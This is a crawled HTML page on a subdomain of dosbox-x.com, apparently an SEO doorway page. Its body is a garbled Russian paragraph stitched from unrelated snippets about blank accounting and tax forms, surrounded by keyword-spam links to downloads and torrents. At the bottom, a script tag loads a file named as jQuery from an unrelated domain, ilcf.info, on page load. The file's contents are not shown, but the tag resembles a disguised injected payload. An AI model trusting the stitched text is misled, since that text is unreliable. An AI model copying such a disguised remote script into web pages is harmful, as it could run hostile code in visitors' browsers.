

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohcuechar.dosbox-x.com/ut2-otchet-ob-izmeneniyah-kapitala-2014-blank.html
body_size: 2987
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Отчет об изменениях капитала 2014 бланк - ohcuechar.dosbox-x.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohcuechar.dosbox-x.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Отчет об изменениях капитала 2014 бланк</h2>
                            </header>
                            <p>Формы документов по учету товарно-материальных ценностей в местах хранения. Бланк формы МХ-1. Индекс Наименование; Форма 001-ГС/у: Форма n 001-ГС/у. Заключение медицинского учреждения. Бланк уведомления о вручении почтового отправления ф.119 отправитель заполняет на свое имя или на имя лица, которому надлежит послать уведомление после вручения регистрируемых почтовых отправлений адресату. Как составить характеристику с места работы на руководителя? Скачать образец характеристики на руководителя (word). Предприниматели обязаны регулярно сдавать в органы статистики форму 1-ИП. Бланк имеет пять разновидностей (можно скачать в статье). Рассмотрим образцы заполнения на конкретных примерах, а также сроки сдачи в удобных. Порядок заполнения формы по государственной регистрации данных об изменении информации про учредителей организации имеет уникальные правила, которые необходимо соблюдать, чтобы не допустить ошибок. Отчет о прибылях и убытках (форма №2). Инструкция, правила и порядок заполнения. 
Годовая декларация по УСН за 2018 год сдается юрлицами до 1-го апреля 2019 г. В статье можно не только бланк скачать бесплатно, но и получить заполненный образец, инструкцию, справочники, попробовать онлайн-сервисы. Права и обязанности участников корпораций. В добавленной в Гражданский кодекс статье 65.2 перечислены права и обязанности участников корпорации. В ГК в отличии от ФЗ «Об ООО» содержится блок прав, связанных. Уважаемые господа! Настоящим информируем Вас о том, что ПАО НК «Роснефть» планирует в ближайшее время официально инициировать процедуру закупки на выполнение работ по проекту «Техническое перевооружение печи </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ut2-skachat-igru-stalker-put-cheloveka.html">Скачать игру сталкер путь человека</a></li>
                                <li><a href="ut2-belinskiy-audiokniga.html">Белинский аудиокнига</a></li>
                                <li><a href="ut2-knigi-masha-i-medved-chitat.html">Книги маша и медведь читать</a></li>
                                <li><a href="ut2-dnevnik-vampira-kniga-1.html">Дневник вампира книга 1</a></li>
                                <li><a href="ut2-kak-sozdat-sayt-v-front-peydzh-2003.html">Как создать сайт в фронт пейдж 2003</a></li>
                                <li><a href="ut2-mezhdurechensk-raspisanie-11-avtobusa.html">Междуреченск расписание 11 автобуса</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-principialnaya-shema-antennogo-usilitelya-lsa-417.html">Принципиальная схема антенного усилителя lsa 417</a></li>
                                            <li><a href="ut2-obrazec-doverennosti-v-gostehnadzor-obrazec.html">Образец доверенности в гостехнадзор образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-pesni-o-staline-skachat-torrent.html">Песни о сталине скачать торрент</a></li>
                                            <li><a href="ut2-dve-realnosti-skachat-besplatno-mp3.html">Две реальности скачать бесплатно mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-cheat-engine-unepic.html">Cheat engine unepic</a></li>
                                            <li><a href="ut2-glavnye-geroi-knigi-20000-le-pod-vodoy.html">Главные герои книги 20000 лье под водой</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-shema-nabora-massy-tela.html">Схема набора массы тела</a></li>
                                            <li><a href="ut2-usb-tethering-android-skachat.html">Usb tethering android скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
